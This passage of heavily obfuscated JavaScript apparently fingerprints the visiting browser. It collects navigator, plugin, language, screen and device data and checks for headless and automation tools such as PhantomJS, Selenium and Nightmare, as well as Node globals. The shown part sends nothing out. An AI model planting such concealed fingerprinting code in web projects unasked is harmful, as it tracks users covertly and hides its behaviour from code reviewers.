'\x38\x5e\x74\x54')]]=_0x433a27[_0xfcb0('0x97', '\x33\x36\x46\x71')](_0x2d44ad,_0x433a27[_0xfcb0('0x98', '\x78\x6d\x29\x41')](_0x567c94,_0xfcb0('0x99', '\x5e\x6f\x68\x62')));}}catch(_0x4a6d4a){_0x4f8621[_0x4f8621[_0xfcb0('0x9a', '\x57\x4c\x4d\x25')]]=_0x433a27[_0xfcb0('0x9b', '\x4d\x59\x31\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0x9c', '\x4b\x71\x67\x70')](_0x567c94,_0xfcb0('0x9d', '\x4d\x59\x31\x49')));}break;case _0xfcb0('0x9e', '\x6b\x54\x78\x29'):try{try{_0x5af57f=_0x433a27[_0xfcb0('0x9f', '\x65\x65\x70\x6d')](_0x3c8bf6);if(_0x433a27[_0xfcb0('0xa0', '\x65\x65\x70\x6d')](typeof _0x5af57f,_0xfcb0('0xa1', '\x4d\x59\x31\x49'))){_0x4f8621[_0x4f8621[_0xfcb0('0xa2', '\x4d\x59\x31\x49')]]=_0x2d44ad(_0x433a27[_0xfcb0('0xa3', '\x32\x52\x6a\x61')](_0x567c94,_0xfcb0('0xa4', '\x55\x68\x50\x59')));}else if(_0x433a27[_0xfcb0('0xa5', '\x69\x32\x6d\x38')](_0x5af57f,null)){_0x4f8621[_0x4f8621[_0xfcb0('0xa6', '\x6b\x70\x66\x63')]]=_0x433a27[_0xfcb0('0xa7', '\x32\x52\x6a\x61')](_0x2d44ad,_0x433a27[_0xfcb0('0xa8', '\x5e\x6f\x68\x62')](_0x567c94,_0xfcb0('0xa9', '\x76\x39\x79\x38')));}else{_0x4f8621[_0x4f8621[_0xfcb0('0xaa', '\x4c\x42\x32\x71')]]=_0x433a27[_0xfcb0('0xab', '\x4d\x59\x31\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0xac', '\x68\x61\x4d\x48')](_0x433a27[_0xfcb0('0xad', '\x4c\x42\x32\x71')](_0x567c94,'\x3d'),_0x5af57f[_0xfcb0('0xae', '\x68\x50\x30\x5b')]()));}}catch(_0x1a4e2f){_0x4f8621[_0x4f8621[_0xfcb0('0xaf', '\x6e\x63\x41\x43')]]=_0x433a27[_0xfcb0('0xb0', '\x4f\x26\x4b\x25')](_0x2d44ad,_0x433a27[_0xfcb0('0xb1', '\x55\x6d\x47\x48')](_0x567c94,_0xfcb0('0xb2', '\x57\x4c\x4d\x25')));break;}break;}catch(_0xf9070f){_0x4f8621[_0x4f8621[_0xfcb0('0xb3', '\x54\x39\x6e\x41')]]=_0x433a27[_0xfcb0('0xb4', '\x6f\x69\x79\x49')](_0x2d44ad,_0x433a27[_0xfcb0('0xb5', '\x4d\x30\x32\x50')](_0x433a27[_0xfcb0('0xb6', '\x6f\x69\x79\x49')](_0x567c94,'\x3d'),_0xf9070f));}break;case _0xfcb0('0xb7', '\x55\x68\x50\x59'):try{var _0x4c5960=_0xfcb0('0xb8', '\x6b\x70\x66\x63')[_0xfcb0('0xb9', '\x4d\x59\x31\x49')]('\x7c'),_0x7c5f0e=0x0;while(!![]){switch(_0x4c5960[_0x7c5f0e++]){case'\x30':try{var _0x385249=_0xc687ce[_0xfcb0('0xba', '\x4c\x49\x43\x50')][_0xfcb0('0x6a', '\x69\x32\x6d\x38')];if(_0x433a27[_0xfcb0('0xbb', '\x4c\x31\x50\x35')](_0x385249,0x0)||_0x433a27[_0xfcb0('0xbc', '\x42\x49\x74\x6c')](_0x385249,null)){_0x4f8621[_0x4f8621[_0xfcb0('0xbd', '\x6b\x5e\x43\x78')]]=_0x2d44ad(_0xfcb0('0xbe', '\x56\x78\x4e\x42'));break;}}catch(_0x34197e){_0x4f8621[_0x4f8621[_0xfcb0('0xbf', '\x21\x74\x29\x38')]]=_0x433a27[_0xfcb0('0xc0', '\x4f\x26\x4b\x25')](_0x2d44ad,_0xfcb0('0xc1', '\x76\x39\x79\x38'));break;}continue;case'\x31':try{_0x31cc1d=_0x484fe5[_0xfcb0('0xc2', '\x6b\x47\x40\x6e')]('\x69');}catch(_0x4e9c1a){_0x4f8621[_0x4f8621[_0xfcb0('0xbf', '\x21\x74\x29\x38')]]=_0x433a27[_0xfcb0('0xc3', '\x55\x30\x5e\x2a')](_0x2d44ad,_0xfcb0('0xc4', '\x52\x79\x46\x6e'));break;}continue;case'\x32':var _0x484fe5=[];continue;case'\x33':for(var _0x31cc1d=0x0;_0x433a27[_0xfcb0('0xc5', '\x39\x42\x55\x35')](_0x31cc1d,_0x484fe5[_0xfcb0('0x54', '\x76\x39\x79\x38')]);_0x31cc1d++){_0x4f8621[_0x4f8621[_0xfcb0('0xb3', '\x54\x39\x6e\x41')]]=_0x433a27[_0xfcb0('0xc6', '\x6b\x47\x40\x6e')](_0x2d44ad,_0x433a27[_0xfcb0('0xc7', '\x6b\x54\x78\x29')](_0xfcb0('0xc8', '\x6b\x54\x78\x29'),_0x484fe5[_0x31cc1d]));}continue;case'\x34':for(var _0x31cc1d=0x0;_0x433a27[_0xfcb0('0xc9', '\x6f\x69\x79\x49')](_0x31cc1d,_0xc687ce[_0xfcb0('0xca', '\x65\x65\x70\x6d')][_0xfcb0('0xcb', '\x55\x30\x5e\x2a')]);_0x31cc1d++){if(typeof _0xc687ce[_0xfcb0('0xcc', '\x69\x32\x6d\x38')][_0x31cc1d]===_0xfcb0('0xcd', '\x56\x6d\x36\x69')){_0x4f8621[_0x4f8621[_0xfcb0('0xa6', '\x6b\x70\x66\x63')]]=_0x433a27[_0xfcb0('0xce', '\x26\x4d\x72\x49')](_0x2d44ad,_0xfcb0('0xcf', '\x55\x68\x50\x59'));break;}var _0x481ebf=_0xc687ce[_0xfcb0('0xd0', '\x39\x42\x55\x35')][_0x31cc1d][_0xfcb0('0xd1', '\x55\x30\x5e\x2a')];var _0x31b427=_0xfcb0('0xd2', '\x69\x32\x6d\x38');if(_0x433a27[_0xfcb0('0xd3', '\x6f\x69\x79\x49')](typeof _0x481ebf,_0xfcb0('0xd4', '\x6b\x47\x40\x6e'))){_0x31b427=_0xfcb0('0xd5', '\x68\x50\x30\x5b');}else if(_0x433a27[_0xfcb0('0xd6', '\x4b\x71\x67\x70')](_0x481ebf[_0xfcb0('0xd7', '\x33\x36\x46\x71')]('\x2e')[_0xfcb0('0x9a', '\x57\x4c\x4d\x25')],0x1)){_0x31b427=_0x481ebf[_0xfcb0('0xd8', '\x55\x6d\x47\x48')]('\x2e')[_0xfcb0('0xd9', '\x55\x30\x5e\x2a')]();}if(_0x433a27[_0xfcb0('0xda', '\x4a\x32\x73\x69')](_0x484fe5[_0xfcb0('0xdb', '\x61\x55\x76\x6a')](_0x31b427),0x0)){_0x484fe5[_0xfcb0('0xdc', '\x33\x36\x46\x71')](_0x31b427);}}continue;}break;}}catch(_0x59e230){_0x4f8621[_0x4f8621[_0xfcb0('0xdd', '\x72\x40\x6f\x49')]]=_0x433a27[_0xfcb0('0xde', '\x6b\x5e\x43\x78')](_0x2d44ad,_0x433a27[_0xfcb0('0xdf', '\x77\x23\x79\x21')](_0xfcb0('0xe0', '\x4c\x42\x32\x71'),_0x59e230));}break;case _0xfcb0('0xe1', '\x4c\x31\x50\x35'):if(_0x433a27[_0xfcb0('0xe2', '\x78\x6d\x29\x41')](_0x567c94,_0xfcb0('0xe3', '\x76\x39\x79\x38'))){try{var _0x5043d8='';var _0x4b5d60=navigator[_0xfcb0('0xe4', '\x78\x6d\x29\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfcb0('0xe5', '\x77\x23\x79\x21')](_0x4b5d60)){_0x5043d8=_0xfcb0('0xe6', '\x54\x39\x6e\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfcb0('0xe7', '\x21\x6a\x68\x21')](_0x4b5d60)){_0x5043d8=_0xfcb0('0xe8', '\x45\x43\x42\x5d');}else{_0x5043d8=_0xfcb0('0xe9', '\x21\x75\x2a\x33');}_0x4f8621[_0x4f8621[_0xfcb0('0x4a', '\x45\x43\x42\x5d')]]=_0x433a27[_0xfcb0('0xea', '\x6b\x70\x66\x63')](_0x2d44ad,_0x433a27[_0xfcb0('0xeb', '\x38\x5e\x74\x54')](_0x433a27[_0xfcb0('0xec', '\x31\x47\x61\x78')](_0x567c94,'\x3d'),_0x5043d8));}catch(_0x4b6674){_0x4f8621[_0x4f8621[_0xfcb0('0xa2', '\x4d\x59\x31\x49')]]=_0x433a27[_0xfcb0('0xed', '\x5e\x6f\x68\x62')](_0x2d44ad,_0x433a27[_0xfcb0('0xee', '\x21\x74\x29\x38')](_0x433a27[_0xfcb0('0xef', '\x77\x23\x79\x21')](_0x567c94,_0xfcb0('0xf0', '\x76\x40\x49\x23')),_0x4b6674[_0xfcb0('0xf1', '\x4c\x49\x43\x50')]()));}}break;}_0x433a27[_0xfcb0('0xf2', '\x21\x6a\x68\x21')](_0x39ef6b);}return _0x4f8621[_0xfcb0('0xf3', '\x56\x78\x4e\x42')]();}var _0x1d47b4=[[_0xfcb0('0xf4', '\x56\x6d\x36\x69'),_0xfcb0('0xf5', '\x48\x33\x46\x23'),function(){return navigator;}],[_0xfcb0('0xf6', '\x72\x40\x6f\x49'),_0xfcb0('0xf7', '\x55\x68\x50\x59'),function(){return navigator[_0xfcb0('0xf8', '\x4d\x30\x32\x50')];}],[_0xfcb0('0xf9', '\x37\x39\x34\x5a'),_0xfcb0('0xfa', '\x6b\x47\x40\x6e'),function(){return navigator[_0xfcb0('0xfb', '\x55\x30\x5e\x2a')];}],[_0xfcb0('0xfc', '\x6f\x69\x79\x49'),_0xfcb0('0xfd', '\x31\x47\x61\x78'),function(){return _0x433a27[_0xfcb0('0xfe', '\x55\x30\x5e\x2a')](navigator[_0xfcb0('0xff', '\x4b\x71\x67\x70')][_0xfcb0('0x92', '\x77\x23\x79\x21')],0x0);}],[_0xfcb0('0x100', '\x65\x65\x70\x6d'),_0xfcb0('0x101', '\x73\x7a\x29\x4c'),function(){return navigator[_0xfcb0('0x102', '\x4a\x32\x73\x69')];}],[_0xfcb0('0x103', '\x6b\x5e\x43\x78'),_0xfcb0('0x104', '\x21\x74\x29\x38'),function(){return navigator[_0xfcb0('0x105', '\x26\x4d\x72\x49')];}],[_0xfcb0('0x106', '\x6b\x70\x66\x63'),_0xfcb0('0x107', '\x56\x6d\x36\x69'),function(){}],[_0xfcb0('0x108', '\x73\x7a\x29\x4c'),_0xfcb0('0x109', '\x76\x40\x49\x23'),function(){var _0x133746=ActiveXObject;return _0x133746;}],[_0xfcb0('0x10a', '\x6b\x47\x40\x6e'),_0xfcb0('0x10b', '\x68\x50\x30\x5b'),function(){var _0x16030a=webkitURL;return _0x16030a;}],[_0xfcb0('0x10c', '\x21\x6a\x68\x21'),_0xfcb0('0x10d', '\x45\x43\x42\x5d'),function(){var _0x534c93=_phantom;return _0x534c93;}],[_0xfcb0('0x10e', '\x45\x43\x42\x5d'),_0xfcb0('0x10f', '\x4f\x26\x4b\x25'),function(){var _0x3ba976=callPhantom;return _0x3ba976;}],[_0xfcb0('0x110', '\x55\x30\x5e\x2a'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x5d5b07=chrome;return _0x5d5b07;}],[_0xfcb0('0x112', '\x26\x4d\x72\x49'),_0xfcb0('0x113', '\x21\x75\x2a\x33'),function(){var _0x502592=yandex;return _0x502592;}],[_0xfcb0('0x114', '\x4c\x49\x43\x50'),_0xfcb0('0x115', '\x6b\x47\x40\x6e'),function(){var _0x4a555d=opera;return _0x4a555d;}],[_0xfcb0('0x116', '\x52\x79\x46\x6e'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x17c1a1=opr;return _0x17c1a1;}],[_0xfcb0('0x117', '\x78\x6d\x29\x41'),_0xfcb0('0x118', '\x4c\x42\x32\x71'),function(){var _0x4c9244=safari;return _0x4c9244;}],[_0xfcb0('0x119', '\x54\x39\x6e\x41'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x3689bf=awesomium;return _0x3689bf;}],[_0xfcb0('0x11a', '\x6b\x47\x40\x6e'),_0xfcb0('0x111', '\x72\x5e\x58\x25'),function(){var _0x4c5a8e=puffinDevice;return _0x4c5a8e;}],[_0xfcb0('0x11b', '\x4a\x32\x73\x69'),_0xfcb0('0x10b', '\x68\x50\x30\x5b'),function(){var _0x5120d3=__nightmare;return _0x5120d3;}],[_0xfcb0('0x11c', '\x31\x47\x61\x78'),_0xfcb0('0x11d', '\x39\x42\x55\x35'),function(){var _0x1d9c6b=domAutomation;return _0x1d9c6b;}],[_0xfcb0('0x11e', '\x69\x32\x6d\x38'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){var _0x525029=domAutomationController;return _0x525029;}],[_0xfcb0('0x120', '\x76\x40\x49\x23'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){var _0x122f97=_Selenium_IDE_Recorder;return _0x122f97;}],[_0xfcb0('0x121', '\x31\x47\x61\x78'),_0xfcb0('0x122', '\x33\x36\x46\x71'),function(){return document[_0xfcb0('0x123', '\x55\x6d\x47\x48')];}],[_0xfcb0('0x124', '\x55\x68\x50\x59'),_0xfcb0('0x125', '\x78\x6d\x29\x41'),function(){return document[_0xfcb0('0x126', '\x6b\x70\x66\x63')];}],[_0xfcb0('0x127', '\x6f\x69\x79\x49'),_0xfcb0('0x128', '\x4a\x32\x73\x69'),function(){return process[_0xfcb0('0x129', '\x73\x7a\x29\x4c')];}],[_0xfcb0('0x12a', '\x78\x6d\x29\x41'),_0xfcb0('0x12b', '\x6b\x54\x78\x29'),function(){return global[_0xfcb0('0x12c', '\x56\x78\x4e\x42')];}],[_0xfcb0('0x12d', '\x4d\x59\x31\x49'),_0xfcb0('0x11f', '\x6e\x63\x41\x43'),function(){return global[_0xfcb0('0x12e', '\x32\x52\x6a\x61')];}],[_0xfcb0('0x12f', '\x76\x40\x49\x23'),_0xfcb0('0x130', '\x77\x23\x79\x21'),function(){return WebAssembly;}],[_0xfcb0('0x131', '\x26\x4d\x72\x49'),_0xfcb0('0x113', '\x21\x75\x2a\x33'),function(){return _0x433a27[_0xfcb0('0x132', '\x33\x36\x46\x71')](require,'\x66\x73');}],[_0xfcb0('0x133', '\x55\x30\x5e\x2a'),_0xfcb0('0x134', '\x32\x52\x6a\x61'),function(){return _0x433a27[_0xfcb0('0x135', '\x4d\x30\x32\x50')](globalThis,global);}],[_0xfcb0('0x136', '\x6b\x47\x40\x6e'),_0xfcb0('0x137', '\x56\x78\x4e\x42'),function(){return window[_0xfcb0('0x138', '\x42\x49\x74\x6c')]();}],[_0xfcb0('0x139', '\x21\x6a\x68\x21'),_0xfcb0('0x13a', '\x73\x7a\x29\x4c'),function(){return navigator[_0xfcb0('0x13b', '\x6e\x63\x41\x43')];}],[_0xfcb0('0x13c', '\x21\x75\x2a\x33'),_0xfcb0('0xf5', '\x48\x33\x46\x23'),function(){return navigator[_0xfcb0('0x13d', '\x39\x42\x55\x35')];}],[_0xfcb0('0x13e', '\x68\x50\x30\x5b'),_0xfcb0('0x13f', '\x68\x61\x4d\x48'),function(){return navigator[_0xfcb0('0x140', '\x56\x6d\x36\x69')];}],[_0xfcb0('0x141', '\x6f\x69\x79\x49'),_0xfcb0('0x142', '\x33\x36\x46\x71'),function(){return _0x433a27[_0xfcb0('0x143', '\x21\x6a\x68\x21')](navigator[_0xfcb0('0x144', '\x6b\x70\x66\x63')],'\x43');}],[_0xfcb0('0x145', '\x21\x75\x2a\x33'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){window[_0xfcb0('0x147', '\x73\x7a\x29\x4c')]=Object[_0xfcb0('0x148', '\x4d\x30\x32\x50')](window);return window[_0xfcb0('0x149', '\x56\x6d\x36\x69')][_0xfcb0('0x81', '\x4f\x26\x4b\x25')];}],[_0xfcb0('0x14a', '\x4b\x71\x67\x70'),_0xfcb0('0x14b', '\x4f\x26\x4b\x25'),function(){return _0x433a27[_0xfcb0('0x14c', '\x4c\x49\x43\x50')](window[_0xfcb0('0x14d', '\x77\x23\x79\x21')],0x0);}],[_0xfcb0('0x14e', '\x42\x49\x74\x6c'),_0xfcb0('0x14f', '\x56\x6d\x36\x69'),function(){return _0x433a27[_0xfcb0('0x150', '\x52\x79\x46\x6e')](window[_0xfcb0('0x151', '\x21\x6a\x68\x21')],0x0);}],[_0xfcb0('0x152', '\x69\x32\x6d\x38'),_0xfcb0('0x153', '\x37\x39\x34\x5a'),function(){return window[_0xfcb0('0x154', '\x21\x75\x2a\x33')];}],[_0xfcb0('0x155', '\x6b\x5e\x43\x78'),_0xfcb0('0x9e', '\x6b\x54\x78\x29'),function(){return window[_0xfcb0('0x156', '\x72\x5e\x58\x25')][_0xfcb0('0x157', '\x4d\x30\x32\x50')]();}],[_0xfcb0('0x158', '\x76\x40\x49\x23'),_0xfcb0('0x159', '\x77\x23\x79\x21'),function(){return _0x433a27[_0xfcb0('0x15a', '\x4b\x71\x67\x70')](Boolean,_0x433a27[_0xfcb0('0x15b', '\x76\x40\x49\x23')](typeof process,_0xfcb0('0x15c', '\x68\x61\x4d\x48'))&&process[_0xfcb0('0x15d', '\x55\x68\x50\x59')]&&process[_0xfcb0('0x15e', '\x6b\x70\x66\x63')][_0xfcb0('0x15f', '\x76\x40\x49\x23')]);}],[_0xfcb0('0x160', '\x56\x6d\x36\x69'),_0xfcb0('0x161', '\x6b\x5e\x43\x78'),function(){return document[_0xfcb0('0x162', '\x4c\x31\x50\x35')];}],[_0xfcb0('0x163', '\x6f\x69\x79\x49'),_0xfcb0('0x164', '\x6f\x69\x79\x49'),function(){return eval[_0xfcb0('0x165', '\x4a\x32\x73\x69')]()[_0xfcb0('0xaf', '\x6e\x63\x41\x43')];}],[_0xfcb0('0x166', '\x57\x4c\x4d\x25'),_0xfcb0('0x14f', '\x56\x6d\x36\x69'),function(){return navigator[_0xfcb0('0x167', '\x54\x39\x6e\x41')][_0xfcb0('0x168', '\x54\x68\x39\x6a')];}],[_0xfcb0('0x169', '\x42\x49\x74\x6c'),_0xfcb0('0x16a', '\x54\x39\x6e\x41'),function(){return deviceType;}],[_0xfcb0('0x16b', '\x77\x23\x79\x21'),_0xfcb0('0x142', '\x33\x36\x46\x71'),function(){return screen[_0xfcb0('0x16c', '\x4d\x30\x32\x50')];}],[_0xfcb0('0x16d', '\x68\x50\x30\x5b'),_0xfcb0('0x16e', '\x6b\x70\x66\x63'),function(){return screen[_0xfcb0('0x16f', '\x39\x42\x55\x35')];}],[_0xfcb0('0x170', '\x48\x33\x46\x23'),_0xfcb0('0x171', '\x65\x65\x70\x6d'),function(){var _0x5ad2bd=eoapi;return _0x5ad2bd;}],[_0xfcb0('0x172', '\x32\x52\x6a\x61'),_0xfcb0('0x125', '\x78\x6d\x29\x41'),function(){var _0x2b4e8c=eoapi_VerifyThis;return _0x2b4e8c;}],[_0xfcb0('0x173', '\x39\x42\x55\x35'),_0xfcb0('0x174', '\x56\x6d\x36\x69'),function(){var _0x34bbc3=eoapi_extInvoke;return _0x34bbc3;}],[_0xfcb0('0x175', '\x5e\x6f\x68\x62'),_0xfcb0('0x128', '\x4a\x32\x73\x69'),function(){var _0x1aa60d=eoWebBrowserDispatcher;return _0x1aa60d;}],[_0xfcb0('0x176', '\x76\x40\x49\x23'),_0xfcb0('0x177', '\x38\x5e\x74\x54'),function(){return window[_0xfcb0('0x178', '\x68\x61\x4d\x48')];}],[_0xfcb0('0x179', '\x54\x39\x6e\x41'),_0xfcb0('0x17a', '\x4c\x42\x32\x71'),function(){return _0x433a27[_0xfcb0('0x17b', '\x4d\x59\x31\x49')](navigator[_0xfcb0('0x17c', '\x55\x6d\x47\x48')][_0xfcb0('0x17d', '\x5e\x6f\x68\x62')],0x2);}],[_0xfcb0('0x17e', '\x6b\x70\x66\x63'),_0xfcb0('0x17f', '\x39\x42\x55\x35'),function(){return _0x433a27[_0xfcb0('0x180', '\x21\x75\x2a\x33')](navigator[_0xfcb0('0xff', '\x4b\x71\x67\x70')][_0xfcb0('0xcb', '\x55\x30\x5e\x2a')],0x2);}],[_0xfcb0('0x181', '\x21\x74\x29\x38'),_0xfcb0('0x182', '\x26\x4d\x72\x49'),function(){return window[_0xfcb0('0x183', '\x65\x65\x70\x6d')];}],[_0xfcb0('0x184', '\x69\x32\x6d\x38'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return navigator[_0xfcb0('0x185', '\x38\x5e\x74\x54')][_0xfcb0('0x186', '\x78\x6d\x29\x41')][0x0][_0xfcb0('0x187', '\x56\x46\x29\x77')];}],[_0xfcb0('0x188', '\x31\x47\x61\x78'),_0xfcb0('0xfa', '\x6b\x47\x40\x6e'),function(){return navigator[_0xfcb0('0x189', '\x72\x40\x6f\x49')][_0xfcb0('0x18a', '\x68\x50\x30\x5b')][0x1][_0xfcb0('0x18b', '\x69\x32\x6d\x38')];}],[_0xfcb0('0x18c', '\x56\x6d\x36\x69'),_0xfcb0('0x18d', '\x55\x6d\x47\x48'),function(){return navigator[_0xfcb0('0x18e', '\x21\x6a\x68\x21')][_0xfcb0('0x18f', '\x76\x39\x79\x38')][0x2][_0xfcb0('0x190', '\x76\x40\x49\x23')];}],[_0xfcb0('0x191', '\x56\x46\x29\x77'),_0xfcb0('0x13f', '\x68\x61\x4d\x48'),function(){return navigator[_0xfcb0('0x192', '\x72\x40\x6f\x49')][_0xfcb0('0x193', '\x33\x36\x46\x71')];}],[_0xfcb0('0x194', '\x6b\x47\x40\x6e'),_0xfcb0('0x10d', '\x45\x43\x42\x5d'),function(){return navigator[_0xfcb0('0x195', '\x4c\x42\x32\x71')];}],[_0xfcb0('0x196', '\x33\x36\x46\x71'),_0xfcb0('0x18d', '\x55\x6d\x47\x48'),function(){return navigator[_0xfcb0('0x197', '\x56\x6d\x36\x69')][_0xfcb0('0x198', '\x37\x39\x34\x5a')];}],[_0xfcb0('0x199', '\x6f\x69\x79\x49'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return navigator[_0xfcb0('0x19a', '\x48\x33\x46\x23')][_0xfcb0('0x106', '\x6b\x70\x66\x63')];}]];try{var _0x467649=_0xfcb0('0x19b', '\x33\x36\x46\x71')[_0xfcb0('0x19c', '\x21\x6a\x68\x21')]('\x7c'),_0x5bedc8=0x0;while(!![]){switch(_0x467649[_0x5bedc8++]){case'\x30':while(--_0xd4b859){_0x296df6=_0x433a27[_0xfcb0('0x19d', '\x4b\x71\x67\x70')](_0x296df6[_0xfcb0('0x19e', '\x52\x79\x46\x6e')](0x1),_0x296df6[0x0]);}continue;case'\x31':var _0xfd0330=_0x433a27[_0xfcb0('0x19f', '\x48\x33\x46\x23')](_0x296df6[_0xfcb0('0xa2', '\x4d\x59\x31\x49')],0x2);continue;case'\x32':_0x433a27[_0xfcb0('0x1a0', '\x77\x23\x79\x21')](_0x39ef6b);continue;case'\x33':_0x1d47b4[_0xfcb0('0x1a1', '\x4f\x26\x4b\x25')]([_0x433a27[_0xfcb0('0x1a2', '\x45\x43\x42\x5d')](_0x433a27[_0xfcb0('0x1a3', '\x33\x36\x46\x71')]('\x27',_0x194454),'\x27')+_0xfcb0('0x1a4', '\x6f\x69\x79\x49'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return _0x194454[_0xfcb0('0x1a5', '\x57\x4c\x4d\x25')]();}]);continue;case'\x34':if(_0x7f0682){_0x1d47b4[_0xfcb0('0x1a6', '\x31\x47\x61\x78')]([_0x7f0682,_0xfcb0('0x16e', '\x6b\x70\x66\x63')]);_0x433a27[_0xfcb0('0x1a7', '\x31\x47\x61\x78')](_0x5b79b7,_0x433a27[_0xfcb0('0x1a8', '\x31\x47\x61\x78')](_0x4337bc,_0x1d47b4));}continue;case'\x35':if(!_0x26c588[_0xfcb0('0x1a9', '\x21\x75\x2a\x33')])_0x26c588[_0xfcb0('0x1aa', '\x52\x79\x46\x6e')]=_0x87a22e;continue;case'\x36':var _0xd4b859=0x4;continue;case'\x37':var _0x296df6=_0xfcb0('0x1ab', '\x6e\x63\x41\x43');continue;case'\x38':if(_0x5b532f){try{_0x33befe[_0xfcb0('0x1ac', '\x4c\x42\x32\x71')]=_0x433a27[_0xfcb0('0x1ad', '\x4c\x42\x32\x71')](_0x25a95a,_0x5b532f);}catch(_0x16c844){}}continue;case'\x39':var _0x524743=_0x296df6;continue;case'\x31\x30':_0x43efc2[_0xfcb0('0x1ae', '\x4d\x30\x32\x50')](_0xfcb0('0x1af', '\x37\x39\x34\x5a'))[_0xfcb0('0x1b0', '\x5e\x6f\x68\x62')]=_0x433a27[_0xfcb0('0x1b1', '\x42\x49\x74\x6c')](_0xfcb0('0x1b2', '\x68\x50\x30\x5b'),_0x26c588[_0xfcb0('0x1b3', '\x21\x6a\x68\x21')][_0xfcb0('0x1b4', '\x37\x39\x34\x5a')]());continue;case'\x31\x31':_0x433a27[_0xfcb0('0x1b5', '\x65\x65\x70\x6d')](_0x5b79b7,_0x4337bc(_0x1d47b4));continue;case'\x31\x32':var _0x194454=_0xfcb0('0x1b6', '\x39\x42\x55\x35');continue;case'\x31\x33':while(--_0xfd0330){_0x524743=_0x433a27[_0xfcb0('0x1b7', '\x6b\x47\x40\x6e')](_0x524743[_0xfcb0('0x1b8', '\x68\x61\x4d\x48')](0x1),_0x524743[0x0]);}continue;}break;}}catch(_0x23131d){_0x43efc2[_0xfcb0('0x1b9', '\x4c\x31\x50\x35')](_0xfcb0('0x1ba', '\x69\x32\x6d\x38'))[_0xfcb0('0x1bb', '\x72\x5e\x58\x25')]=_0x433a27[_0xfcb0('0x1bc', '\x55\x30\x5e\x2a')](_0xfcb0('0x1bd', '\x68\x61\x4d\x48'),_0x26c588[_0xfcb0('0x1be', '\x6b\x70\x66\x63')](_0x23131d[_0xfcb0('0x1bf', '\x45\x43\x42\x5d')]));}finally{if(_0x5b532f)_0x33befe[_0xfcb0('0x1c0', '\x32\x52\x6a\x61')]=_0x5b532f;}}());